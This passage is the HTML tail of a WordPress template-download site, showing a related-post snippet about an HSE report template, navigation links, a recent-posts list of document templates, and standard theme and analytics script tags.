Report Template" /></a><h4><a href="https://creative.maexproit.com/hse-report-template/" rel="bookmark">Hse Report Template</a></h4><p>Hse Report Template. Templates can be a present or a block. As online entrepreneurs keep upon searching for the best Google AdSense tip as to template, thought must be total to what really works - a obsession on self. Brad Farmer is a certify individual from IMInsider. For more data on Google AdSense tips, visit...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/part-inspection-report-template/" rel="prev"><span>Previous post</span> Part Inspection Report Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/blank-fundraiser-order-form-template/" rel="next"><span>Next post</span> Blank Fundraiser Order Form Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>